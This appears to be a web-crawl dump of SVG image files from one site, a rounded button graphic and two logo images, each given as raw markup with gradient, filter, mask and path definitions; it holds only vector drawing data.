<stop offset="0.5478" stop-color="#4982EB"/>
<stop offset="1" stop-color="#0D5ADA"/>
</linearGradient>
<linearGradient id="paint9_linear_126_845" x1="77.0739" y1="97.7761" x2="87.0314" y2="124.488" gradientUnits="userSpaceOnUse">
<stop stop-color="#8FAFFF"/>
<stop offset="0.5478" stop-color="#4982EB"/>
<stop offset="1" stop-color="#0D5ADA"/>
</linearGradient>
<linearGradient id="paint10_linear_126_845" x1="105.93" y1="97.7761" x2="116.762" y2="123.669" gradientUnits="userSpaceOnUse">
<stop stop-color="#8FAFFF"/>
<stop offset="0.5478" stop-color="#4982EB"/>
<stop offset="1" stop-color="#0D5ADA"/>
</linearGradient>
<linearGradient id="paint11_linear_126_845" x1="11.6649" y1="126.933" x2="15.1604" y2="133.796" gradientUnits="userSpaceOnUse">
<stop stop-color="#8FAFFF"/>
<stop offset="0.5478" stop-color="#4982EB"/>
<stop offset="1" stop-color="#0D5ADA"/>
</linearGradient>
<linearGradient id="paint12_linear_126_845" x1="24.5365" y1="126.933" x2="28.1311" y2="133.654" gradientUnits="userSpaceOnUse">
<stop stop-color="#8FAFFF"/>
<stop offset="0.5478" stop-color="#4982EB"/>
<stop offset="1" stop-color="#0D5ADA"/>
</linearGradient>
<linearGradient id="paint13_linear_126_845" x1="37.3563" y1="126.933" x2="40.852" y2="133.796" gradientUnits="userSpaceOnUse">
<stop stop-color="#8FAFFF"/>
<stop offset="0.5478" stop-color="#4982EB"/>
<stop offset="1" stop-color="#0D5ADA"/>
</linearGradient>
<linearGradient id="paint14_linear_126_845" x1="50.3368" y1="126.933" x2="53.8325" y2="133.796" gradientUnits="userSpaceOnUse">
<stop stop-color="#8FAFFF"/>
<stop offset="0.5478" stop-color="#4982EB"/>
<stop offset="1" stop-color="#0D5ADA"/>
</linearGradient>
<linearGradient id="paint15_linear_126_845" x1="63.3165" y1="126.933" x2="66.8116" y2="133.796" gradientUnits="userSpaceOnUse">
<stop stop-color="#8FAFFF"/>
<stop offset="0.5478" stop-color="#4982EB"/>
<stop offset="1" stop-color="#0D5ADA"/>
</linearGradient>
<linearGradient id="paint16_linear_126_845" x1="76.3028" y1="126.933" x2="79.7979" y2="133.796" gradientUnits="userSpaceOnUse">
<stop stop-color="#8FAFFF"/>
<stop offset="0.5478" stop-color="#4982EB"/>
<stop offset="1" stop-color="#0D5ADA"/>
</linearGradient>
<linearGradient id="paint17_linear_126_845" x1="89.4955" y1="126.933" x2="92.8003" y2="134.039" gradientUnits="userSpaceOnUse">
<stop stop-color="#8FAFFF"/>
<stop offset="0.5478" stop-color="#4982EB"/>
<stop offset="1" stop-color="#0D5ADA"/>
</linearGradient>
<linearGradient id="paint18_linear_126_845" x1="102.814" y1="126.933" x2="106.31" y2="133.796" gradientUnits="userSpaceOnUse">
<stop stop-color="#8FAFFF"/>
<stop offset="0.5478" stop-color="#4982EB"/>
<stop offset="1" stop-color="#0D5ADA"/>
</linearGradient>
<linearGradient id="paint19_linear_126_845" x1="115.793" y1="126.933" x2="119.288" y2="133.796" gradientUnits="userSpaceOnUse">
<stop stop-color="#8FAFFF"/>
<stop offset="0.5478" stop-color="#4982EB"/>
<stop offset="1" stop-color="#0D5ADA"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://www.schfgrc.com/yiang1/img/cardBtnHot.svg
body_size: 6701
content:
<svg width="149" height="38" viewBox="0 0 149 38" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="1" y="1" width="147" height="36" rx="18" fill="url(#paint0_linear_121_1529)"/>
<rect x="1" y="1" width="147" height="36" rx="18" stroke="url(#paint1_linear_121_1529)" stroke-width="2"/>
<g filter="url(#filter0_d_121_1529)">
<path d="M37.2656 8.90234H42.9375L42.75 10.0977H50.9062C50.8984 10.1836 50.7656 11.0273 50.5078 12.6289H42.3398C42.2539 13.1602 42.1641 13.7617 42.0703 14.4336H49.957V14.4453C49.918 14.7344 49.582 16.875 48.9492 20.8672C47.9727 21.7031 47.4062 22.1836 47.25 22.3086H32.4141C31.6016 21.3633 31.1953 20.8789 31.1953 20.8555C31.2656 20.332 31.6016 18.1914 32.2031 14.4336H38.5547C39.0312 11.3867 39.2852 9.78906 39.3164 9.64062C39.082 9.48438 38.7539 9.33203 38.332 9.18359C38.0508 9.08984 37.6953 9 37.2656 8.91406V8.90234ZM34.9453 16.9648L34.5117 19.7773H45.9727L46.418 16.9648H34.9453ZM31.2891 23.1172H34.5469C34.5469 23.1328 34.1797 23.8672 33.4453 25.3203C32.7188 26.7422 32.3555 27.457 32.3555 27.4648H29.0859C30.5391 24.5742 31.2734 23.125 31.2891 23.1172ZM35.7891 23.1172H39.1758C39.1992 23.1172 39.2148 23.2656 39.2227 23.5625C39.2305 23.5859 39.3516 24.8867 39.5859 27.4648H36.2695L35.7891 23.1172ZM40.6875 23.1172H43.9922L44.6367 27.4648H41.3203L40.6758 23.1289L40.6875 23.1172ZM45.5391 23.1172H48.8672L49.4531 27.4648H46.207L45.5156 23.1289L45.5391 23.1172ZM60.1055 8.90234H65.7773C65.5352 10.3945 65.4141 11.1562 65.4141 11.1875H72.75C72.75 11.2031 72.6172 12.0469 72.3516 13.7188H65.0039C65.0039 13.7422 64.8242 14.8789 64.4648 17.1289H72.3633L71.9648 19.6719H64.0547C64.0469 19.75 63.7695 21.5234 63.2227 24.9922H67.6172C67.6328 24.9922 67.6523 24.8828 67.6758 24.6641C67.6914 24.6172 67.8867 23.3906 68.2617 20.9844H71.4141C71.3438 21.4219 71.0781 23.0977 70.6172 26.0117C70.5625 26.0586 70.0039 26.5391 68.9414 27.4531C68.9336 27.4609 68.9219 27.4648 68.9062 27.4648H53.3086C53.2695 27.418 52.8633 26.9336 52.0898 26.0117H52.0781C52.1016 25.9102 52.3672 24.2344 52.875 20.9844H56.2031V20.9961L55.582 24.9922H59.6953C59.7188 24.9922 59.7578 24.7734 59.8125 24.3359L60.5625 19.6719H52.7578C52.7656 19.5859 52.8984 18.7383 53.1562 17.1289H60.9609C61.3125 14.8867 61.4922 13.75 61.5 13.7188H54.375C54.375 13.6875 54.4688 13.0664 54.6562 11.8555C54.4531 11.6992 54.2305 11.5781 53.9883 11.4922C53.6523 11.3594 53.3164 11.2617 52.9805 11.1992V11.1875H61.8984C62.0469 10.2812 62.125 9.77344 62.1328 9.66406C61.5859 9.30469 60.9102 9.05469 60.1055 8.91406V8.90234ZM85.5117 8.89062H85.5234C87.7109 8.89844 89.5234 8.90234 90.9609 8.90234H91.0312C91.0312 8.93359 91.1367 9.52734 91.3477 10.6836H96.4922C96.4766 10.8008 96.3398 11.6445 96.082 13.2148H90.9961L90.4219 16.8945H95.168C95.1602 16.9727 95.0234 17.8164 94.7578 19.4258H90.0117C89.9336 19.9258 89.6406 21.7812 89.1328 24.9922H94.5586C94.543 25.1016 94.4141 25.9258 94.1719 27.4648H79.6289V27.4531L80.0156 24.9922H85.6172C85.625 24.9922 85.6445 24.8594 85.6758 24.5938C85.7383 24.2969 86.0156 22.5742 86.5078 19.4258H81.832L82.2422 16.8945H86.918V16.8828L87.4805 13.2148H82.4883C82.4961 13.1055 82.6289 12.2617 82.8867 10.6836H87.9375L87.7852 9.67578C87.5273 9.53516 87.1758 9.38281 86.7305 9.21875C86.043 9.00781 85.6367 8.90234 85.5117 8.90234V8.89062ZM74.8711 9.23047H80.5781C80.6016 9.23047 80.625 9.41797 80.6484 9.79297C80.6641 9.87891 80.7891 10.9961 81.0234 13.1445H77.4375L77.0742 10.0625C76.6055 9.79688 76.1289 9.58594 75.6445 9.42969C75.4492 9.35938 75.1914 9.29688 74.8711 9.24219V9.23047ZM74.5078 14.4336H80.25V14.4453C80.2656 14.6719 80.4023 15.9688 80.6602 18.3359L80.6484 18.3477H77.0977C77.082 18.3477 77.0625 18.1914 77.0391 17.8789C77.0312 17.8477 76.9336 16.9805 76.7461 15.2773C75.8164 14.7852 75.0703 14.5078 74.5078 14.4453V14.4336ZM74.7422 19.8008H80.5078V19.8125C80.1016 20.8594 79.082 23.4102 77.4492 27.4648H73.9219V27.4531C75.6797 22.875 76.5586 20.5781 76.5586 20.5625V20.5508C75.7617 20.1055 75.1562 19.8594 74.7422 19.8125V19.8008ZM98.6719 9.16016H109.02L107.836 16.6602H109.453V16.6484L110.637 9.16016H119.004L117.82 16.6602H119.027C119.012 16.7852 118.891 17.5742 118.664 19.0273H117.445V19.0391C116.734 23.5391 116.363 25.8633 116.332 26.0117C116.301 26.0352 116.102 26.207 115.734 26.5273C115.156 27.0352 114.793 27.3477 114.645 27.4648H111.27C111.277 27.3867 111.398 26.6055 111.633 25.1211H113.344L114.293 19.0273H112.219L110.637 27.4648H107.531C108.422 22.5742 108.938 19.7617 109.078 19.0273H107.461C107.375 19.6211 107.004 21.9492 106.348 26.0117C106.332 26.0195 106.133 26.1914 105.75 26.5273C105.125 27.0742 104.762 27.3867 104.66 27.4648H101.355L101.73 25.1211H103.348L104.309 19.0273H102.41C101.34 24.5742 100.793 27.3867 100.77 27.4648H97.6875L97.6641 27.4531C98.7109 21.9453 99.2422 19.1367 99.2578 19.0273H97.9688L98.332 16.6602H99.6328C100.344 12.1523 100.699 9.88281 100.699 9.85156C100.137 9.57812 99.5859 9.37109 99.0469 9.23047C98.8594 9.19141 98.7344 9.17188 98.6719 9.17188V9.16016ZM103.57 11.6914C103.062 14.9102 102.797 16.5664 102.773 16.6602H104.684V16.6484L105.469 11.6914H103.57ZM112.594 16.6602H114.68V16.6484L115.453 11.6914H113.391C113.375 11.6914 113.348 11.8633 113.309 12.207C113.293 12.2617 113.055 13.7461 112.594 16.6602Z" fill="white"/>
</g>
<defs>
<filter id="filter0_d_121_1529" x="25.0859" y="8.89062" width="97.9414" height="26.5742" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
<feOffset dy="4"/>
<feGaussianBlur stdDeviation="2"/>
<feComposite in2="hardAlpha" operator="out"/>
<feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"/>
<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_121_1529"/>
<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_121_1529" result="shape"/>
</filter>
<linearGradient id="paint0_linear_121_1529" x1="74.5" y1="-43.6316" x2="116.866" y2="30.3106" gradientUnits="userSpaceOnUse">
<stop stop-color="#BCA687"/>
<stop offset="0.066468" stop-color="#B8A284"/>
<stop offset="0.0824877" stop-color="#FFF8EE"/>
<stop offset="0.306859" stop-color="#DAC5A5"/>
<stop offset="0.343067" stop-color="#AB8F76"/>
<stop offset="0.659198" stop-color="#735B42"/>
<stop offset="0.743629" stop-color="#A68B6E"/>
<stop offset="0.912967" stop-color="#B79A7A"/>
<stop offset="1" stop-color="#8F7E61"/>
</linearGradient>
<linearGradient id="paint1_linear_121_1529" x1="14" y1="7.40909" x2="117.984" y2="52.2649" gradientUnits="userSpaceOnUse">
<stop stop-color="#FFD4AC"/>
<stop offset="1" stop-color="white" stop-opacity="0.65"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://www.schfgrc.com/yiang1/img/logo/logo_mm2.svg
body_size: 345571
content:
<svg width="130" height="140" viewBox="0 0 130 140" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<path fill-rule="evenodd" clip-rule="evenodd" d="M86.3074 91.4251C86.3007 91.4272 86.2944 91.4312 86.2886 91.437C86.2713 91.4544 86.2609 91.4734 86.2574 91.4942C86.2505 91.5714 86.2331 91.6155 86.205 91.6265C86.2345 91.6171 86.2527 91.5727 86.2598 91.4934C86.2632 91.4726 86.2737 91.4535 86.291 91.4362C86.2961 91.431 86.3016 91.4274 86.3074 91.4251ZM86.5823 91.7687C96.9903 85.9317 105.015 76.745 107.57 64.9002C108.028 62.7673 108.08 60.7904 107.914 58.6419C107.813 57.3517 107.679 57.3482 107.513 58.6315C106.592 65.7898 103.474 72.8857 97.3223 76.5221C97.2885 76.5415 97.2505 76.5526 97.2116 76.5544C97.1727 76.5562 97.1339 76.5487 97.0985 76.5325C96.9632 76.4666 96.9094 76.3764 96.9371 76.262C96.9579 76.1683 96.9996 76.0886 97.062 76.0227C100.088 72.7314 102.319 69.0083 103.755 64.8534C104.772 61.9158 105.219 58.4875 105.098 54.5685C104.775 43.9489 100.731 34.8016 92.9661 27.1265C89.1251 23.334 84.6856 20.2595 79.4655 18.6832C77.6439 18.1317 75.8292 17.6063 74.0215 17.1069C73.6155 16.9924 73.1957 16.9699 72.762 17.0393C72.4914 17.0809 72.4775 17.1659 72.7204 17.2942C76.1658 19.1011 79.089 20.7849 81.49 22.3456C88.589 26.9617 92.9452 33.5305 94.5586 42.0518C94.6489 42.527 94.6783 43.016 94.6471 43.5189C94.6437 43.5639 94.6194 43.5882 94.5743 43.5917C94.5257 43.5986 94.4979 43.5795 94.491 43.5345C92.7492 35.5056 88.4121 29.2906 81.4796 24.8895C76.8094 21.9207 72.2919 20.0479 67.927 19.271C52.5319 16.519 40.041 24.6294 32.8483 37.7547C32.4666 38.4518 32.5742 38.5385 33.171 38.0148C33.9501 37.3295 34.7147 36.638 35.4754 35.9501C38.3581 33.343 41.1847 30.7867 44.5325 28.8068C49.9921 25.571 56.097 24.8219 62.3945 25.6386C65.2397 26.0063 67.7292 26.6583 69.8631 27.5947C84.5087 34.0247 90.7749 52.9454 85.2165 67.4077C83.2752 72.4643 80.4751 77.5365 77.1078 81.9325C77.1081 81.9328 77.1084 81.9331 77.1087 81.9335C73.1325 87.0411 67.1219 90.7438 60.7731 87.0246C59.982 86.5668 59.4043 85.1778 59.6906 84.2102C60.6846 80.8599 62.959 77.5617 65.2854 75.0438L65.3036 75.0241C67.738 72.3937 70.0744 69.8692 70.3651 66.3508C70.6305 63.167 68.71 60.363 65.4624 59.9884C64.0225 59.8219 62.8254 59.9589 61.8713 60.3994C58.7121 61.856 54.0749 64.7641 55.808 68.9779C56.4 70.4245 54.7979 72.7512 53.8571 74.1175C53.8303 74.1566 53.8039 74.1948 53.7782 74.2322C52.6887 75.8241 52.8709 75.9854 54.3247 74.7161C56.547 72.7808 59.9196 69.2953 60.4608 66.6109C60.5053 66.3886 60.5417 66.1694 60.5772 65.9552C60.7746 64.7656 60.9468 63.7273 62.3449 63.141C64.1352 62.3849 65.6342 62.6919 66.8416 64.0618C68.8516 66.3327 65.4392 70.2766 63.4495 72.5763C63.265 72.7896 63.0928 72.9887 62.9382 73.171C59.9508 76.6929 53.2057 85.6304 56.0266 90.2761C59.4564 95.9257 68.3041 97.0598 74.1748 95.8841C78.4703 95.0205 82.6062 93.6489 86.5825 91.7691C86.5824 91.769 86.5823 91.7689 86.5823 91.7687ZM77.6027 46.6301C78.026 47.1399 78.0416 47.6931 77.6495 48.2896C76.9799 49.2988 76.5323 50.3757 76.3068 51.5202C76.1784 52.1826 75.8661 52.7132 75.3699 53.1121C74.277 53.9913 72.2056 54.9277 70.8888 53.9861C69.2615 52.8173 67.577 51.5948 65.8352 50.3185C64.7769 49.5416 63.8609 48.7092 63.0872 47.8214C63.0385 47.7673 62.9745 47.729 62.9037 47.7115C62.8329 47.6941 62.7586 47.6984 62.6908 47.7238C62.623 47.7492 62.5648 47.7946 62.5241 47.8538C62.4833 47.9131 62.4619 47.9834 62.4626 48.0555C62.4638 48.3596 62.4539 48.6735 62.4439 48.9918C62.4087 50.1057 62.3719 51.274 62.8009 52.2693C63.2242 53.2508 63.5417 54.3416 63.7534 55.5416C63.7881 55.7427 63.7343 55.9161 63.592 56.0618C63.1132 56.5404 62.9935 57.0832 63.2329 57.6901C63.2944 57.85 63.3124 58.0233 63.285 58.1924C63.2576 58.3615 63.1857 58.5203 63.0768 58.6525L61.9162 60.0519C61.7219 60.2843 61.479 60.3641 61.1875 60.2912C60.1674 60.0381 59.418 59.3618 58.9392 58.2623C58.8663 58.0889 58.849 57.9086 58.8871 57.7213C59.1543 56.4832 58.9964 55.3473 58.4135 54.3138C57.5253 52.7497 56.4028 51.1803 55.0462 49.6058C55.0042 49.5571 54.9452 49.5265 54.8819 49.5207C54.8186 49.5149 54.7561 49.5342 54.7079 49.5745C54.2533 49.9456 54.1336 50.4069 54.3488 50.9583C54.3866 51.0554 54.4048 51.1588 54.4021 51.2625C54.3994 51.3661 54.376 51.4679 54.3331 51.5618C54.1145 52.0543 53.896 52.5624 53.6774 53.0861C53.5263 53.4457 53.2923 53.7135 53.058 53.9819C52.7837 54.2959 52.5089 54.6105 52.3658 55.0733C52.3355 55.1724 52.2802 55.2619 52.2052 55.3334C52.1303 55.4048 52.0382 55.4558 51.9378 55.4814C51.8375 55.507 51.7322 55.5064 51.6321 55.4796C51.5321 55.4527 51.4406 55.4006 51.3666 55.3283C50.8392 54.8115 50.6483 54.1439 50.7941 53.3254C50.9641 52.3578 50.9016 51.4543 50.6067 50.615C50.5187 50.3639 50.5074 50.0924 50.5741 49.8349C50.6409 49.5775 50.7826 49.3456 50.9814 49.1688C51.0782 49.0823 51.1761 48.9971 51.2737 48.9121L51.2738 48.9121C51.869 48.394 52.4566 47.8825 52.7562 47.1139C53.1274 46.1532 53.5022 45.1509 53.8803 44.107C53.9532 43.9093 53.915 43.7393 53.7658 43.5971C53.1309 42.9902 52.4942 42.3989 51.8558 41.8232C51.1271 41.1677 51.0126 40.3422 51.5123 39.3469C51.606 39.1596 51.7517 39.1041 51.9495 39.1804C52.803 39.5029 53.667 39.7735 54.5517 39.3365C56.349 38.4521 58.0301 37.4376 59.5949 36.2931C59.67 36.2377 59.7321 36.1667 59.777 36.085C59.8219 36.0032 59.8486 35.9127 59.8552 35.8197C59.8679 35.5902 59.883 35.3487 59.8988 35.0981L59.8988 35.098L59.8988 35.0977L59.8988 35.0974C60.0314 32.9855 60.2049 30.2227 59.2931 28.4325C59.2202 28.2834 59.1977 28.1256 59.2254 27.9591C59.4024 27.0175 60.308 26.1695 61.3124 26.6377C61.9474 26.9325 62.532 27.288 63.0664 27.7042C63.1294 27.7522 63.1737 27.8209 63.1917 27.8987C63.2097 27.9764 63.2004 28.0584 63.1653 28.1308C62.9328 28.6232 62.8599 29.1261 62.9467 29.6394C63.0356 30.1557 62.8863 30.6293 62.735 31.1089C62.6561 31.359 62.5767 31.6108 62.5303 31.8712C62.5021 32.0286 62.5354 32.1908 62.6234 32.3251C62.7113 32.4594 62.8474 32.5557 63.0039 32.5943L67.5111 33.692C67.5903 33.7113 67.6649 33.7464 67.7304 33.7951C67.7958 33.8438 67.8508 33.9051 67.8921 33.9755C67.9333 34.0459 67.96 34.1238 67.9706 34.2047C67.9811 34.2856 67.9753 34.3677 67.9534 34.4463L67.2925 36.907C67.237 37.122 67.1103 37.2798 66.9125 37.3804C65.8092 37.9665 64.6434 38.5301 63.4151 39.0711C62.3013 39.5602 61.7808 40.8919 62.9571 41.6827C65.3668 43.311 69.062 45.5896 72.1119 45.111C74.0618 44.8023 76.1281 44.5093 78.3105 44.2318C78.7234 44.1763 78.7772 44.2925 78.4718 44.5804C78 45.0208 77.6842 45.5879 77.5246 46.2815C77.4934 46.4098 77.5194 46.526 77.6027 46.6301ZM55.1555 49.1219C56.2958 49.3579 57.4437 50.4221 58.4861 51.3885C58.9376 51.8071 59.3692 52.2072 59.7719 52.5138C59.8167 52.5483 59.8705 52.5691 59.9268 52.5735C59.9832 52.578 60.0396 52.566 60.0892 52.539C60.1389 52.512 60.1796 52.4711 60.2064 52.4214C60.2332 52.3717 60.245 52.3152 60.2403 52.2589C60.105 50.7572 60.1119 49.1688 60.2611 47.4936C60.4381 45.5445 59.8014 44.0046 58.3511 42.874C57.9763 42.5827 57.6675 42.6416 57.4246 43.0509C56.9181 43.9006 56.4202 44.7226 55.9309 45.5168C55.3688 46.4324 55.0253 47.5179 54.9004 48.7734C54.8831 48.9676 54.9681 49.0838 55.1555 49.1219ZM44.4434 43.4046C44.551 43.3873 44.6429 43.4168 44.7193 43.4931C44.7512 43.5246 44.7756 43.5629 44.7905 43.6052C44.8055 43.6475 44.8107 43.6926 44.8056 43.7372C44.8006 43.7818 44.7856 43.8246 44.7616 43.8625C44.7376 43.9004 44.7054 43.9324 44.6672 43.9561C38.3229 47.8422 32.5458 53.5751 30.0685 60.7594C28.6997 64.7288 30.0424 68.6669 34.1176 70.0975C34.5652 70.2536 34.8011 70.0958 34.8254 69.6241C35.3615 60.5357 38.8485 50.6202 46.1037 45.3243C48.2237 43.7775 50.3436 43.4272 52.4636 44.2734C52.5504 44.3081 52.6336 44.3029 52.7135 44.2578C52.769 44.2266 52.8106 44.185 52.8384 44.1329C52.9355 43.9595 52.9147 43.8 52.7759 43.6543C51.4782 42.3121 50.2552 41.4451 49.1067 41.0532C45.4635 39.8046 41.2322 39.2688 37.1883 40.0648C32.2804 41.0272 28.5019 45.3087 29.0536 50.3809C29.1715 51.4699 29.5289 52.3907 30.1257 53.1433C30.174 53.2057 30.2392 53.2529 30.3136 53.2793C30.3881 53.3056 30.4685 53.31 30.5453 53.2919C30.6222 53.2738 30.6922 53.234 30.747 53.1772C30.8018 53.1204 30.839 53.049 30.8543 52.9716C31.7131 48.7734 35.273 45.6988 39.2805 44.5283C40.8731 44.0636 42.5941 43.689 44.4434 43.4046ZM38.7553 72.573C40.0252 65.9505 42.9138 59.8118 46.0625 53.6471C46.413 52.9604 46.8259 52.3396 47.3012 51.7847C47.5163 51.535 47.5632 51.5645 47.4417 51.8731C42.5026 64.369 46.0261 78.7221 52.995 89.8393C53.1719 90.1203 53.0956 90.2434 52.766 90.2087C51.7667 90.1047 50.7605 89.985 49.7473 89.8497C40.0044 88.5752 37.0534 81.4585 38.7553 72.573Z" fill="#EB3725"/>
<mask id="mask0_126_850" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="12" y="102" width="106" height="22">
<rect x="12" y="102" width="84.1741" height="21.4406" fill="url(#pattern0)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M99.6256 105.287L101.83 105.31C102.064 105.313 102.182 105.432 102.182 105.667L102.186 120.264C102.186 120.395 102.135 120.52 102.043 120.613C101.951 120.706 101.827 120.759 101.697 120.761L99.5278 120.789C99.4103 120.789 99.3516 120.848 99.3516 120.965L99.3555 122.245C99.3555 122.37 99.4182 122.433 99.5434 122.433H107.749C107.882 122.433 107.948 122.368 107.948 122.237V120.965C107.948 120.915 107.928 120.867 107.892 120.832C107.856 120.797 107.807 120.777 107.756 120.777L105.819 120.769C105.565 120.768 105.322 120.667 105.143 120.487C104.964 120.307 104.863 120.064 104.863 119.81V106.262C104.863 106.009 104.963 105.766 105.142 105.586C105.32 105.407 105.562 105.305 105.815 105.303L107.846 105.287C107.871 105.287 107.895 105.277 107.913 105.258C107.931 105.24 107.94 105.215 107.94 105.189L107.948 103.713C107.951 103.63 107.91 103.588 107.827 103.588H99.6687C99.4651 103.588 99.3634 103.69 99.3634 103.893L99.3516 105.005C99.349 105.193 99.4404 105.287 99.6256 105.287ZM117.343 105.31V103.588L108.993 103.596C108.839 103.596 108.763 103.673 108.766 103.827L108.781 105.072C108.781 105.21 108.851 105.28 108.989 105.283L111.107 105.306C111.243 105.308 111.374 105.364 111.47 105.461C111.566 105.557 111.619 105.687 111.619 105.823V120.245C111.62 120.38 111.566 120.511 111.471 120.607C111.376 120.704 111.246 120.759 111.111 120.761L108.938 120.789C108.834 120.789 108.78 120.842 108.777 120.949L108.766 122.261C108.766 122.373 108.822 122.429 108.934 122.429H117.343V120.793L115.252 120.761C114.991 120.757 114.742 120.651 114.559 120.465C114.376 120.279 114.274 120.028 114.274 119.767V106.285C114.274 106.024 114.378 105.775 114.563 105.59C114.748 105.406 114.999 105.303 115.26 105.303L117.343 105.31Z" fill="#897CA8"/>
</mask>
<g mask="url(#mask0_126_850)">
<rect x="-9.4375" y="97.2344" width="138.173" height="30.9697" fill="#F04840"/>
</g>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_126_850" transform="matrix(0.000714351 0 0 0.00280449 -4.53556e-05 -3.66667)"/>
</pattern>
<image id="image0_126_850" width="1400" height="1664" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://www.schfgrc.com/yiang1/img/logo/logo_xx.svg
body_size: 49973
content:
<svg width="130" height="140" viewBox="0 0 130 140" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<mask id="mask0_126_851" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="14" y="7" width="102" height="126">
<path fill-rule="evenodd" clip-rule="evenodd" d="M91.779 26.7567C91.5476 24.6065 90.7039 22.4901 89.248 20.4074C86.8085 17.6642 83.7351 15.7913 80.0277 14.7885C79.1545 14.5528 78.2596 14.3409 77.3609 14.1281L77.3609 14.1281L77.3608 14.1281C72.6631 13.0159 67.862 11.8793 65.5067 7.18086C65.3862 6.94463 65.2584 6.93981 65.1234 7.1664C63.4457 9.98189 61.4088 11.7416 59.0128 12.4454C56.1587 13.2843 53.2854 14.0918 50.3927 14.868C46.7962 15.8322 43.7975 17.6088 41.3967 20.1977C39.3673 23.0464 38.379 26.2205 38.4317 29.7199L38.4287 29.722C31.4792 30.7778 26.7715 35.8688 24.7828 42.3411C24.52 43.1923 24.3 44.1164 24.0754 45.0601L24.0754 45.0602C23.2427 48.5579 22.3457 52.3258 18.9686 53.6585C18.6649 53.779 18.6721 53.873 18.9903 53.9405C21.5069 54.4829 22.9821 57.8889 23.4449 60.1813C25.1516 68.6857 29.006 75.9172 37.9153 77.6528C38.1853 77.7059 38.342 77.8674 38.3854 78.1373L39.1881 83.1705C39.8962 83.1313 40.4941 83.0234 40.9818 82.8468C40.494 83.0236 39.8959 83.1315 39.1875 83.1707C41.7175 90.3716 48.0991 92.0331 54.4521 93.6871C55.6531 93.9998 56.853 94.3122 58.0257 94.6617C61.1642 95.6018 63.4566 97.4434 64.903 100.187C65.0958 100.553 65.3031 100.56 65.5249 100.208C67.3689 97.2651 69.712 95.3125 73.2265 94.4448C77.0351 93.5047 80.1953 92.5694 82.7071 91.6389C87.8841 89.7108 90.9188 86.1223 91.8112 80.8735C91.8118 80.8726 91.8124 80.8718 91.8129 80.8709L92.095 78.1085C92.1239 77.8626 92.2589 77.7155 92.4999 77.6673C101.525 75.9101 105.365 68.4688 107.035 59.9572C107.652 56.838 109.101 54.83 111.382 53.9333C111.676 53.8224 111.676 53.7091 111.382 53.5934C109.516 52.8944 108.229 51.4119 107.52 49.146C106.884 47.0971 106.315 45.1325 105.813 43.2523C103.846 35.8236 99.3224 31.2871 92.2411 29.6428L92.2418 29.6421C92.0972 29.2323 91.9429 28.2705 91.779 26.7567ZM91.2784 81.1505C90.8748 81.2046 90.2768 81.1138 89.4844 80.8781L90.3449 76.1487C90.3835 75.9221 90.5185 75.7919 90.7499 75.7582C98.9715 74.5532 102.064 66.6315 104.754 59.739L104.754 59.7387C104.986 59.1442 105.215 58.5573 105.444 57.983C106.254 55.9389 107.679 54.5817 109.718 53.9116C109.754 53.8995 109.784 53.8765 109.806 53.8458C109.827 53.8152 109.838 53.7783 109.837 53.7403C109.836 53.7023 109.824 53.665 109.801 53.6336C109.779 53.6021 109.747 53.578 109.711 53.5645C107.144 52.7473 105.567 50.5128 104.794 48.0324C102.566 40.9526 98.5094 32.8894 90.6342 31.6528C90.3353 31.6046 90.1882 31.4287 90.1931 31.1249L90.2003 29.5195C90.7086 29.8886 91.1656 30.0422 91.5713 29.9804C91.1661 30.0413 90.7099 29.8876 90.2025 29.5192C88.7851 23.3145 84.8729 19.1925 78.4657 17.1532C76.4167 16.5024 74.3943 15.8154 72.3984 15.0922C69.2792 13.9593 66.9603 12.0646 65.4416 9.40819C65.2922 9.14785 65.1596 9.15508 65.0439 9.42988C63.5397 12.9806 58.6946 15.0922 55.2307 16.0829C48.1003 18.1295 41.4545 21.6295 40.3625 29.8085C39.7403 29.6126 39.2494 29.5327 38.89 29.5686C39.2492 29.5334 39.739 29.6134 40.3596 29.8087L40.2439 31.2478C40.2246 31.4937 40.092 31.6335 39.8461 31.6673C31.5877 32.8098 27.7405 41.6251 25.4264 48.5024C24.5731 51.043 23.0207 52.7256 20.7693 53.55C20.427 53.6753 20.427 53.8007 20.7693 53.926C23.0159 54.7312 24.5875 56.4764 25.4842 59.1617C27.9936 66.6753 31.6889 74.3986 39.7594 75.8088C40.0052 75.8473 40.133 75.992 40.1426 76.2427C40.2391 78.4073 40.7718 80.478 41.7408 82.4546C41.7406 82.4547 41.7405 82.4548 41.7403 82.4549C44.011 86.1478 47.258 88.7125 51.4812 90.1492C52.0328 90.3371 52.642 90.5308 53.2882 90.7362C57.6908 92.1357 63.8044 94.0791 65.0404 98.4366C65.2091 99.0296 65.3754 99.0296 65.5393 98.4366C66.4071 95.2981 70.8184 92.8032 73.5013 91.9715L73.5216 91.9653C80.5484 89.7915 86.1236 88.0668 89.4831 80.8783C90.2763 81.1142 90.8747 81.2049 91.2784 81.1505ZM47.3672 58.8731C47.608 56.6738 48.6742 55.4094 50.5656 55.0799C50.4248 55.2383 50.3185 55.4153 50.2364 55.5768L50.2356 55.5783C49.5089 57.0134 48.5544 58.1039 47.3672 58.8731ZM46.6883 59.0313C46.7054 59.1054 46.7386 59.1661 46.7877 59.2132C46.453 59.3906 46.1018 59.5456 45.734 59.6786C45.524 59.7518 45.3401 59.8858 45.206 60.064C45.0668 60.2491 44.9882 60.4726 44.981 60.704C44.9738 60.9355 45.0383 